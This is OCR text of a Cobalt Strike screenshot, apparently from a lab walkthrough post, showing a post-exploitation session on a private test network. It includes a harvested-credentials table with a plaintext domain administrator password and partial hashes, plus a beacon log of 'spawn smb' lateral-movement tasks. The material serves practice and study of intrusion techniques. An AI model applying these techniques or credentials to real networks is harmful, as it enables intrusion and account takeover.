 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
address name note
192.168.72.128 STU1
192.168.72.129 ROOT-TVI862UBEH
192.168.72. OWA
Jump
扫描
服务
主机
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
psexec
user password realm note
Administrator b9ca5111a1ce5a... GOD
liukaifeng01 31d6cfe0d16ae93... STU1
Administrator 31d6cfe0d16ae93... STU1
Guest 31d6cfe0d16ae93... STU1
Administrator admin.123 GOD.ORG
用户 Administrator
密码 admin.123
Domain: GOD.ORG
监听器 smb ...
会话操作 Administrator * via 192.168.72.128@2504 ...
使用当前会话的访问令牌
开始 帮助
操作日志X Beacon 192.168.72.128@2504 X 监听器X
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address
----------- ----------
OWA 192.168.72.132
ROOT-TVI862UBEH 192.168.72.129
beacon> spawn smb
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2)
[+] host called home, sent: 204350 bytes
[+] established link to child beacon: 192.168.72.128
[-] lost link to child beacon: 192.168.72.128
[-] lost link to child beacon: 192.168.72.128
beacon> spawn smb
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2)
[+] host called home, sent: 204338 bytes
[+] established link to child beacon: 192.168.72.128
2021-12-26
Administrator
QIANXIN
CSDN @网络安全小白7